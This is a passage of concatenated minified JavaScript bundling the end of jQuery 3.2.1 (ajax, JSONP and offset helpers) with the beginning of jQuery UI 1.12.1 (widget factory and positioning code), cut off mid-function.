this.name&&!r(this).is(":disabled")&&zb.test(this.nodeName)&&!yb.test(a)&&(this.checked||!ja.test(a))}).map(function(a,b){var c=r(this).val();return null==c?null:Array.isArray(c)?r.map(c,function(a){return{name:b.name,value:a.replace(xb,"\r\n")}}):{name:b.name,value:c.replace(xb,"\r\n")}}).get()}});var Bb=/%20/g,Cb=/#.*$/,Db=/([?&])_=[^&]*/,Eb=/^(.*?):[ \t]*([^\r\n]*)$/gm,Fb=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Gb=/^(?:GET|HEAD)$/,Hb=/^\/\//,Ib={},Jb={},Kb="*/".concat("*"),Lb=d.createElement("a");Lb.href=tb.href;function Mb(a){return function(b,c){"string"!=typeof b&&(c=b,b="*");var d,e=0,f=b.toLowerCase().match(L)||[];if(r.isFunction(c))while(d=f[e++])"+"===d[0]?(d=d.slice(1)||"*",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function Nb(a,b,c,d){var e={},f=a===Jb;function g(h){var i;return e[h]=!0,r.each(a[h]||[],function(a,h){var j=h(b,c,d);return"string"!=typeof j||f||e[j]?f?!(i=j):void 0:(b.dataTypes.unshift(j),g(j),!1)}),i}return g(b.dataTypes[0])||!e["*"]&&g("*")}function Ob(a,b){var c,d,e=r.ajaxSettings.flatOptions||{};for(c in b)void 0!==b[c]&&((e[c]?a:d||(d={}))[c]=b[c]);return d&&r.extend(!0,a,d),a}function Pb(a,b,c){var d,e,f,g,h=a.contents,i=a.dataTypes;while("*"===i[0])i.shift(),void 0===d&&(d=a.mimeType||b.getResponseHeader("Content-Type"));if(d)for(e in h)if(h[e]&&h[e].test(d)){i.unshift(e);break}if(i[0]in c)f=i[0];else{for(e in c){if(!i[0]||a.converters[e+" "+i[0]]){f=e;break}g||(g=e)}f=f||g}if(f)return f!==i[0]&&i.unshift(f),c[f]}function Qb(a,b,c,d){var e,f,g,h,i,j={},k=a.dataTypes.slice();if(k[1])for(g in a.converters)j[g.toLowerCase()]=a.converters[g];f=k.shift();while(f)if(a.responseFields[f]&&(c[a.responseFields[f]]=b),!i&&d&&a.dataFilter&&(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if("*"===f)f=i;else if("*"!==i&&i!==f){if(g=j[i+" "+f]||j["* "+f],!g)for(e in j)if(h=e.split(" "),h[1]===f&&(g=j[i+" "+h[0]]||j["* "+h[0]])){g===!0?g=j[e]:j[e]!==!0&&(f=h[0],k.unshift(h[1]));break}if(g!==!0)if(g&&a["throws"])b=g(b);else try{b=g(b)}catch(l){return{state:"parsererror",error:g?l:"No conversion from "+i+" to "+f}}}return{state:"success",data:b}}r.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:tb.href,type:"GET",isLocal:Fb.test(tb.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Kb,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":r.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?Ob(Ob(a,r.ajaxSettings),b):Ob(r.ajaxSettings,a)},ajaxPrefilter:Mb(Ib),ajaxTransport:Mb(Jb),ajax:function(b,c){"object"==typeof b&&(c=b,b=void 0),c=c||{};var e,f,g,h,i,j,k,l,m,n,o=r.ajaxSetup({},c),p=o.context||o,q=o.context&&(p.nodeType||p.jquery)?r(p):r.event,s=r.Deferred(),t=r.Callbacks("once memory"),u=o.statusCode||{},v={},w={},x="canceled",y={readyState:0,getResponseHeader:function(a){var b;if(k){if(!h){h={};while(b=Eb.exec(g))h[b[1].toLowerCase()]=b[2]}b=h[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return k?g:null},setRequestHeader:function(a,b){return null==k&&(a=w[a.toLowerCase()]=w[a.toLowerCase()]||a,v[a]=b),this},overrideMimeType:function(a){return null==k&&(o.mimeType=a),this},statusCode:function(a){var b;if(a)if(k)y.always(a[y.status]);else for(b in a)u[b]=[u[b],a[b]];return this},abort:function(a){var b=a||x;return e&&e.abort(b),A(0,b),this}};if(s.promise(y),o.url=((b||o.url||tb.href)+"").replace(Hb,tb.protocol+"//"),o.type=c.method||c.type||o.method||o.type,o.dataTypes=(o.dataType||"*").toLowerCase().match(L)||[""],null==o.crossDomain){j=d.createElement("a");try{j.href=o.url,j.href=j.href,o.crossDomain=Lb.protocol+"//"+Lb.host!=j.protocol+"//"+j.host}catch(z){o.crossDomain=!0}}if(o.data&&o.processData&&"string"!=typeof o.data&&(o.data=r.param(o.data,o.traditional)),Nb(Ib,o,c,y),k)return y;l=r.event&&o.global,l&&0===r.active++&&r.event.trigger("ajaxStart"),o.type=o.type.toUpperCase(),o.hasContent=!Gb.test(o.type),f=o.url.replace(Cb,""),o.hasContent?o.data&&o.processData&&0===(o.contentType||"").indexOf("application/x-www-form-urlencoded")&&(o.data=o.data.replace(Bb,"+")):(n=o.url.slice(f.length),o.data&&(f+=(vb.test(f)?"&":"?")+o.data,delete o.data),o.cache===!1&&(f=f.replace(Db,"$1"),n=(vb.test(f)?"&":"?")+"_="+ub++ +n),o.url=f+n),o.ifModified&&(r.lastModified[f]&&y.setRequestHeader("If-Modified-Since",r.lastModified[f]),r.etag[f]&&y.setRequestHeader("If-None-Match",r.etag[f])),(o.data&&o.hasContent&&o.contentType!==!1||c.contentType)&&y.setRequestHeader("Content-Type",o.contentType),y.setRequestHeader("Accept",o.dataTypes[0]&&o.accepts[o.dataTypes[0]]?o.accepts[o.dataTypes[0]]+("*"!==o.dataTypes[0]?", "+Kb+"; q=0.01":""):o.accepts["*"]);for(m in o.headers)y.setRequestHeader(m,o.headers[m]);if(o.beforeSend&&(o.beforeSend.call(p,y,o)===!1||k))return y.abort();if(x="abort",t.add(o.complete),y.done(o.success),y.fail(o.error),e=Nb(Jb,o,c,y)){if(y.readyState=1,l&&q.trigger("ajaxSend",[y,o]),k)return y;o.async&&o.timeout>0&&(i=a.setTimeout(function(){y.abort("timeout")},o.timeout));try{k=!1,e.send(v,A)}catch(z){if(k)throw z;A(-1,z)}}else A(-1,"No Transport");function A(b,c,d,h){var j,m,n,v,w,x=c;k||(k=!0,i&&a.clearTimeout(i),e=void 0,g=h||"",y.readyState=b>0?4:0,j=b>=200&&b<300||304===b,d&&(v=Pb(o,y,d)),v=Qb(o,v,y,j),j?(o.ifModified&&(w=y.getResponseHeader("Last-Modified"),w&&(r.lastModified[f]=w),w=y.getResponseHeader("etag"),w&&(r.etag[f]=w)),204===b||"HEAD"===o.type?x="nocontent":304===b?x="notmodified":(x=v.state,m=v.data,n=v.error,j=!n)):(n=x,!b&&x||(x="error",b<0&&(b=0))),y.status=b,y.statusText=(c||x)+"",j?s.resolveWith(p,[m,x,y]):s.rejectWith(p,[y,x,n]),y.statusCode(u),u=void 0,l&&q.trigger(j?"ajaxSuccess":"ajaxError",[y,o,j?m:n]),t.fireWith(p,[y,x]),l&&(q.trigger("ajaxComplete",[y,o]),--r.active||r.event.trigger("ajaxStop")))}return y},getJSON:function(a,b,c){return r.get(a,b,c,"json")},getScript:function(a,b){return r.get(a,void 0,b,"script")}}),r.each(["get","post"],function(a,b){r[b]=function(a,c,d,e){return r.isFunction(c)&&(e=e||d,d=c,c=void 0),r.ajax(r.extend({url:a,type:b,dataType:e,data:c,success:d},r.isPlainObject(a)&&a))}}),r._evalUrl=function(a){return r.ajax({url:a,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,"throws":!0})},r.fn.extend({wrapAll:function(a){var b;return this[0]&&(r.isFunction(a)&&(a=a.call(this[0])),b=r(a,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){var a=this;while(a.firstElementChild)a=a.firstElementChild;return a}).append(this)),this},wrapInner:function(a){return r.isFunction(a)?this.each(function(b){r(this).wrapInner(a.call(this,b))}):this.each(function(){var b=r(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=r.isFunction(a);return this.each(function(c){r(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(a){return this.parent(a).not("body").each(function(){r(this).replaceWith(this.childNodes)}),this}}),r.expr.pseudos.hidden=function(a){return!r.expr.pseudos.visible(a)},r.expr.pseudos.visible=function(a){return!!(a.offsetWidth||a.offsetHeight||a.getClientRects().length)},r.ajaxSettings.xhr=function(){try{return new a.XMLHttpRequest}catch(b){}};var Rb={0:200,1223:204},Sb=r.ajaxSettings.xhr();o.cors=!!Sb&&"withCredentials"in Sb,o.ajax=Sb=!!Sb,r.ajaxTransport(function(b){var c,d;if(o.cors||Sb&&!b.crossDomain)return{send:function(e,f){var g,h=b.xhr();if(h.open(b.type,b.url,b.async,b.username,b.password),b.xhrFields)for(g in b.xhrFields)h[g]=b.xhrFields[g];b.mimeType&&h.overrideMimeType&&h.overrideMimeType(b.mimeType),b.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest");for(g in e)h.setRequestHeader(g,e[g]);c=function(a){return function(){c&&(c=d=h.onload=h.onerror=h.onabort=h.onreadystatechange=null,"abort"===a?h.abort():"error"===a?"number"!=typeof h.status?f(0,"error"):f(h.status,h.statusText):f(Rb[h.status]||h.status,h.statusText,"text"!==(h.responseType||"text")||"string"!=typeof h.responseText?{binary:h.response}:{text:h.responseText},h.getAllResponseHeaders()))}},h.onload=c(),d=h.onerror=c("error"),void 0!==h.onabort?h.onabort=d:h.onreadystatechange=function(){4===h.readyState&&a.setTimeout(function(){c&&d()})},c=c("abort");try{h.send(b.hasContent&&b.data||null)}catch(i){if(c)throw i}},abort:function(){c&&c()}}}),r.ajaxPrefilter(function(a){a.crossDomain&&(a.contents.script=!1)}),r.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(a){return r.globalEval(a),a}}}),r.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1),a.crossDomain&&(a.type="GET")}),r.ajaxTransport("script",function(a){if(a.crossDomain){var b,c;return{send:function(e,f){b=r("<script>").prop({charset:a.scriptCharset,src:a.url}).on("load error",c=function(a){b.remove(),c=null,a&&f("error"===a.type?404:200,a.type)}),d.head.appendChild(b[0])},abort:function(){c&&c()}}}});var Tb=[],Ub=/(=)\?(?=&|$)|\?\?/;r.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=Tb.pop()||r.expando+"_"+ub++;return this[a]=!0,a}}),r.ajaxPrefilter("json jsonp",function(b,c,d){var e,f,g,h=b.jsonp!==!1&&(Ub.test(b.url)?"url":"string"==typeof b.data&&0===(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&Ub.test(b.data)&&"data");if(h||"jsonp"===b.dataTypes[0])return e=b.jsonpCallback=r.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(Ub,"$1"+e):b.jsonp!==!1&&(b.url+=(vb.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return g||r.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function(){g=arguments},d.always(function(){void 0===f?r(a).removeProp(e):a[e]=f,b[e]&&(b.jsonpCallback=c.jsonpCallback,Tb.push(e)),g&&r.isFunction(f)&&f(g[0]),g=f=void 0}),"script"}),o.createHTMLDocument=function(){var a=d.implementation.createHTMLDocument("").body;return a.innerHTML="<form></form><form></form>",2===a.childNodes.length}(),r.parseHTML=function(a,b,c){if("string"!=typeof a)return[];"boolean"==typeof b&&(c=b,b=!1);var e,f,g;return b||(o.createHTMLDocument?(b=d.implementation.createHTMLDocument(""),e=b.createElement("base"),e.href=d.location.href,b.head.appendChild(e)):b=d),f=C.exec(a),g=!c&&[],f?[b.createElement(f[1])]:(f=qa([a],b,g),g&&g.length&&r(g).remove(),r.merge([],f.childNodes))},r.fn.load=function(a,b,c){var d,e,f,g=this,h=a.indexOf(" ");return h>-1&&(d=pb(a.slice(h)),a=a.slice(0,h)),r.isFunction(b)?(c=b,b=void 0):b&&"object"==typeof b&&(e="POST"),g.length>0&&r.ajax({url:a,type:e||"GET",dataType:"html",data:b}).done(function(a){f=arguments,g.html(d?r("<div>").append(r.parseHTML(a)).find(d):a)}).always(c&&function(a,b){g.each(function(){c.apply(this,f||[a.responseText,b,a])})}),this},r.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(a,b){r.fn[b]=function(a){return this.on(b,a)}}),r.expr.pseudos.animated=function(a){return r.grep(r.timers,function(b){return a===b.elem}).length},r.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=r.css(a,"position"),l=r(a),m={};"static"===k&&(a.style.position="relative"),h=l.offset(),f=r.css(a,"top"),i=r.css(a,"left"),j=("absolute"===k||"fixed"===k)&&(f+i).indexOf("auto")>-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),r.isFunction(b)&&(b=b.call(a,c,r.extend({},h))),null!=b.top&&(m.top=b.top-h.top+g),null!=b.left&&(m.left=b.left-h.left+e),"using"in b?b.using.call(a,m):l.css(m)}},r.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){r.offset.setOffset(this,a,b)});var b,c,d,e,f=this[0];if(f)return f.getClientRects().length?(d=f.getBoundingClientRect(),b=f.ownerDocument,c=b.documentElement,e=b.defaultView,{top:d.top+e.pageYOffset-c.clientTop,left:d.left+e.pageXOffset-c.clientLeft}):{top:0,left:0}},position:function(){if(this[0]){var a,b,c=this[0],d={top:0,left:0};return"fixed"===r.css(c,"position")?b=c.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),B(a[0],"html")||(d=a.offset()),d={top:d.top+r.css(a[0],"borderTopWidth",!0),left:d.left+r.css(a[0],"borderLeftWidth",!0)}),{top:b.top-d.top-r.css(c,"marginTop",!0),left:b.left-d.left-r.css(c,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var a=this.offsetParent;while(a&&"static"===r.css(a,"position"))a=a.offsetParent;return a||ra})}}),r.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,b){var c="pageYOffset"===b;r.fn[a]=function(d){return T(this,function(a,d,e){var f;return r.isWindow(a)?f=a:9===a.nodeType&&(f=a.defaultView),void 0===e?f?f[b]:a[d]:void(f?f.scrollTo(c?f.pageXOffset:e,c?e:f.pageYOffset):a[d]=e)},a,d,arguments.length)}}),r.each(["top","left"],function(a,b){r.cssHooks[b]=Pa(o.pixelPosition,function(a,c){if(c)return c=Oa(a,b),Ma.test(c)?r(a).position()[b]+"px":c})}),r.each({Height:"height",Width:"width"},function(a,b){r.each({padding:"inner"+a,content:b,"":"outer"+a},function(c,d){r.fn[d]=function(e,f){var g=arguments.length&&(c||"boolean"!=typeof e),h=c||(e===!0||f===!0?"margin":"border");return T(this,function(b,c,e){var f;return r.isWindow(b)?0===d.indexOf("outer")?b["inner"+a]:b.document.documentElement["client"+a]:9===b.nodeType?(f=b.documentElement,Math.max(b.body["scroll"+a],f["scroll"+a],b.body["offset"+a],f["offset"+a],f["client"+a])):void 0===e?r.css(b,c,h):r.style(b,c,e,h)},b,g?e:void 0,g)}})}),r.fn.extend({bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)}}),r.holdReady=function(a){a?r.readyWait++:r.ready(!0)},r.isArray=Array.isArray,r.parseJSON=JSON.parse,r.nodeName=B,"function"==typeof define&&define.amd&&define("jquery",[],function(){return r});var Vb=a.jQuery,Wb=a.$;return r.noConflict=function(b){return a.$===r&&(a.$=Wb),b&&a.jQuery===r&&(a.jQuery=Vb),r},b||(a.jQuery=a.$=r),r});
//# sourceMappingURL=jquery-3.2.1.min.map

/* -- jquery-ui.min.js -- */
/*! jQuery UI - v1.12.1 - 2017-02-02
* http://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, focusable.js, form-reset-mixin.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/draggable.js, widgets/resizable.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/tabs.js, widgets/tooltip.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */

(function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)})(function(t){function e(t){for(var e=t.css("visibility");"inherit"===e;)t=t.parent(),e=t.css("visibility");return"hidden"!==e}function i(t){for(var e,i;t.length&&t[0]!==document;){if(e=t.css("position"),("absolute"===e||"relative"===e||"fixed"===e)&&(i=parseInt(t.css("zIndex"),10),!isNaN(i)&&0!==i))return i;t=t.parent()}return 0}function s(){this._curInst=null,this._keyEvent=!1,this._disabledInputs=[],this._datepickerShowing=!1,this._inDialog=!1,this._mainDivId="ui-datepicker-div",this._inlineClass="ui-datepicker-inline",this._appendClass="ui-datepicker-append",this._triggerClass="ui-datepicker-trigger",this._dialogClass="ui-datepicker-dialog",this._disableClass="ui-datepicker-disabled",this._unselectableClass="ui-datepicker-unselectable",this._currentClass="ui-datepicker-current-day",this._dayOverClass="ui-datepicker-days-cell-over",this.regional=[],this.regional[""]={closeText:"Done",prevText:"Prev",nextText:"Next",currentText:"Today",monthNames:["January","February","March","April","May","June","July","August","September","October","November","December"],monthNamesShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],dayNames:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],dayNamesShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],dayNamesMin:["Su","Mo","Tu","We","Th","Fr","Sa"],weekHeader:"Wk",dateFormat:"mm/dd/yy",firstDay:0,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},this._defaults={showOn:"focus",showAnim:"fadeIn",showOptions:{},defaultDate:null,appendText:"",buttonText:"...",buttonImage:"",buttonImageOnly:!1,hideIfNoPrevNext:!1,navigationAsDateFormat:!1,gotoCurrent:!1,changeMonth:!1,changeYear:!1,yearRange:"c-10:c+10",showOtherMonths:!1,selectOtherMonths:!1,showWeek:!1,calculateWeek:this.iso8601Week,shortYearCutoff:"+10",minDate:null,maxDate:null,duration:"fast",beforeShowDay:null,beforeShow:null,onSelect:null,onChangeMonthYear:null,onClose:null,numberOfMonths:1,showCurrentAtPos:0,stepMonths:1,stepBigMonths:12,altField:"",altFormat:"",constrainInput:!0,showButtonPanel:!1,autoSize:!1,disabled:!1},t.extend(this._defaults,this.regional[""]),this.regional.en=t.extend(!0,{},this.regional[""]),this.regional["en-US"]=t.extend(!0,{},this.regional.en),this.dpDiv=n(t("<div id='"+this._mainDivId+"' class='ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>"))}function n(e){var i="button, .ui-datepicker-prev, .ui-datepicker-next, .ui-datepicker-calendar td a";return e.on("mouseout",i,function(){t(this).removeClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&t(this).removeClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&t(this).removeClass("ui-datepicker-next-hover")}).on("mouseover",i,o)}function o(){t.datepicker._isDisabledDatepicker(u.inline?u.dpDiv.parent()[0]:u.input[0])||(t(this).parents(".ui-datepicker-calendar").find("a").removeClass("ui-state-hover"),t(this).addClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&t(this).addClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&t(this).addClass("ui-datepicker-next-hover"))}function a(e,i){t.extend(e,i);for(var s in i)null==i[s]&&(e[s]=i[s]);return e}t.ui=t.ui||{},t.ui.version="1.12.1";var r=0,l=Array.prototype.slice;t.cleanData=function(e){return function(i){var s,n,o;for(o=0;null!=(n=i[o]);o++)try{s=t._data(n,"events"),s&&s.remove&&t(n).triggerHandler("remove")}catch(a){}e(i)}}(t.cleanData),t.widget=function(e,i,s){var n,o,a,r={},l=e.split(".")[0];e=e.split(".")[1];var h=l+"-"+e;return s||(s=i,i=t.Widget),t.isArray(s)&&(s=t.extend.apply(null,[{}].concat(s))),t.expr[":"][h.toLowerCase()]=function(e){return!!t.data(e,h)},t[l]=t[l]||{},n=t[l][e],o=t[l][e]=function(t,e){return this._createWidget?(arguments.length&&this._createWidget(t,e),void 0):new o(t,e)},t.extend(o,n,{version:s.version,_proto:t.extend({},s),_childConstructors:[]}),a=new i,a.options=t.widget.extend({},a.options),t.each(s,function(e,s){return t.isFunction(s)?(r[e]=function(){function t(){return i.prototype[e].apply(this,arguments)}function n(t){return i.prototype[e].apply(this,t)}return function(){var e,i=this._super,o=this._superApply;return this._super=t,this._superApply=n,e=s.apply(this,arguments),this._super=i,this._superApply=o,e}}(),void 0):(r[e]=s,void 0)}),o.prototype=t.widget.extend(a,{widgetEventPrefix:n?a.widgetEventPrefix||e:e},r,{constructor:o,namespace:l,widgetName:e,widgetFullName:h}),n?(t.each(n._childConstructors,function(e,i){var s=i.prototype;t.widget(s.namespace+"."+s.widgetName,o,i._proto)}),delete n._childConstructors):i._childConstructors.push(o),t.widget.bridge(e,o),o},t.widget.extend=function(e){for(var i,s,n=l.call(arguments,1),o=0,a=n.length;a>o;o++)for(i in n[o])s=n[o][i],n[o].hasOwnProperty(i)&&void 0!==s&&(e[i]=t.isPlainObject(s)?t.isPlainObject(e[i])?t.widget.extend({},e[i],s):t.widget.extend({},s):s);return e},t.widget.bridge=function(e,i){var s=i.prototype.widgetFullName||e;t.fn[e]=function(n){var o="string"==typeof n,a=l.call(arguments,1),r=this;return o?this.length||"instance"!==n?this.each(function(){var i,o=t.data(this,s);return"instance"===n?(r=o,!1):o?t.isFunction(o[n])&&"_"!==n.charAt(0)?(i=o[n].apply(o,a),i!==o&&void 0!==i?(r=i&&i.jquery?r.pushStack(i.get()):i,!1):void 0):t.error("no such method '"+n+"' for "+e+" widget instance"):t.error("cannot call methods on "+e+" prior to initialization; "+"attempted to call method '"+n+"'")}):r=void 0:(a.length&&(n=t.widget.extend.apply(null,[n].concat(a))),this.each(function(){var e=t.data(this,s);e?(e.option(n||{}),e._init&&e._init()):t.data(this,s,new i(n,this))})),r}},t.Widget=function(){},t.Widget._childConstructors=[],t.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(e,i){i=t(i||this.defaultElement||this)[0],this.element=t(i),this.uuid=r++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=t(),this.hoverable=t(),this.focusable=t(),this.classesElementLookup={},i!==this&&(t.data(i,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===i&&this.destroy()}}),this.document=t(i.style?i.ownerDocument:i.document||i),this.window=t(this.document[0].defaultView||this.document[0].parentWindow)),this.options=t.widget.extend({},this.options,this._getCreateOptions(),e),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:t.noop,_create:t.noop,_init:t.noop,destroy:function(){var e=this;this._destroy(),t.each(this.classesElementLookup,function(t,i){e._removeClass(i,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:t.noop,widget:function(){return this.element},option:function(e,i){var s,n,o,a=e;if(0===arguments.length)return t.widget.extend({},this.options);if("string"==typeof e)if(a={},s=e.split("."),e=s.shift(),s.length){for(n=a[e]=t.widget.extend({},this.options[e]),o=0;s.length-1>o;o++)n[s[o]]=n[s[o]]||{},n=n[s[o]];if(e=s.pop(),1===arguments.length)return void 0===n[e]?null:n[e];n[e]=i}else{if(1===arguments.length)return void 0===this.options[e]?null:this.options[e];a[e]=i}return this._setOptions(a),this},_setOptions:function(t){var e;for(e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(e){var i,s,n;for(i in e)n=this.classesElementLookup[i],e[i]!==this.options.classes[i]&&n&&n.length&&(s=t(n.get()),this._removeClass(n,i),s.addClass(this._classes({element:s,keys:i,classes:e,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(e){function i(i,o){var a,r;for(r=0;i.length>r;r++)a=n.classesElementLookup[i[r]]||t(),a=e.add?t(t.unique(a.get().concat(e.element.get()))):t(a.not(e.element).get()),n.classesElementLookup[i[r]]=a,s.push(i[r]),o&&e.classes[i[r]]&&s.push(e.classes[i[r]])}var s=[],n=this;return e=t.extend({element:this.element,classes:this.options.classes||{}},e),this._on(e.element,{remove:"_untrackClassesElement"}),e.keys&&i(e.keys.match(/\S+/g)||[],!0),e.extra&&i(e.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(e){var i=this;t.each(i.classesElementLookup,function(s,n){-1!==t.inArray(e.target,n)&&(i.classesElementLookup[s]=t(n.not(e.target).get()))})},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,s){s="boolean"==typeof s?s:i;var n="string"==typeof t||null===t,o={extra:n?e:i,keys:n?t:e,element:n?this.element:t,add:s};return o.element.toggleClass(this._classes(o),s),this},_on:function(e,i,s){var n,o=this;"boolean"!=typeof e&&(s=i,i=e,e=!1),s?(i=n=t(i),this.bindings=this.bindings.add(i)):(s=i,i=this.element,n=this.widget()),t.each(s,function(s,a){function r(){return e||o.options.disabled!==!0&&!t(this).hasClass("ui-state-disabled")?("string"==typeof a?o[a]:a).apply(o,arguments):void 0}"string"!=typeof a&&(r.guid=a.guid=a.guid||r.guid||t.guid++);var l=s.match(/^([\w:-]*)\s*(.*)$/),h=l[1]+o.eventNamespace,c=l[2];c?n.on(h,c,r):i.on(h,r)})},_off:function(e,i){i=(i||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,e.off(i).off(i),this.bindings=t(this.bindings.not(e).get()),this.focusable=t(this.focusable.not(e).get()),this.hoverable=t(this.hoverable.not(e).get())},_delay:function(t,e){function i(){return("string"==typeof t?s[t]:t).apply(s,arguments)}var s=this;return setTimeout(i,e||0)},_hoverable:function(e){this.hoverable=this.hoverable.add(e),this._on(e,{mouseenter:function(e){this._addClass(t(e.currentTarget),null,"ui-state-hover")},mouseleave:function(e){this._removeClass(t(e.currentTarget),null,"ui-state-hover")}})},_focusable:function(e){this.focusable=this.focusable.add(e),this._on(e,{focusin:function(e){this._addClass(t(e.currentTarget),null,"ui-state-focus")},focusout:function(e){this._removeClass(t(e.currentTarget),null,"ui-state-focus")}})},_trigger:function(e,i,s){var n,o,a=this.options[e];if(s=s||{},i=t.Event(i),i.type=(e===this.widgetEventPrefix?e:this.widgetEventPrefix+e).toLowerCase(),i.target=this.element[0],o=i.originalEvent)for(n in o)n in i||(i[n]=o[n]);return this.element.trigger(i,s),!(t.isFunction(a)&&a.apply(this.element[0],[i].concat(s))===!1||i.isDefaultPrevented())}},t.each({show:"fadeIn",hide:"fadeOut"},function(e,i){t.Widget.prototype["_"+e]=function(s,n,o){"string"==typeof n&&(n={effect:n});var a,r=n?n===!0||"number"==typeof n?i:n.effect||i:e;n=n||{},"number"==typeof n&&(n={duration:n}),a=!t.isEmptyObject(n),n.complete=o,n.delay&&s.delay(n.delay),a&&t.effects&&t.effects.effect[r]?s[e](n):r!==e&&s[r]?s[r](n.duration,n.easing,o):s.queue(function(i){t(this)[e](),o&&o.call(s[0]),i()})}}),t.widget,function(){function e(t,e,i){return[parseFloat(t[0])*(u.test(t[0])?e/100:1),parseFloat(t[1])*(u.test(t[1])?i/100:1)]}function i(e,i){return parseInt(t.css(e,i),10)||0}function s(e){var i=e[0];return 9===i.nodeType?{width:e.width(),height:e.height(),offset:{top:0,left:0}}:t.isWindow(i)?{width:e.width(),height:e.height(),offset:{top:e.scrollTop(),left:e.scrollLeft()}}:i.preventDefault?{width:0,height:0,offset:{top:i.pageY,left:i.pageX}}:{width:e.outerWidth(),height:e.outerHeight(),offset:e.offset()}}var n,o=Math.max,a=Math.abs,r=/left|center|right/,l=/top|center|bottom/,h=/[\+\-]\d+(\.[\d]+)?%?/,c=/^\w+/,u=/%$/,d=t.fn.position;t.position={scrollbarWidth:function(){if(void 0!==n)return n;var e,i,s=t("<div style='display:block;position:absolute;width:50px;height:50px;overflow:hidden;'><div style='height:100px;width:auto;'></div></div>"),o=s.children()[0];return 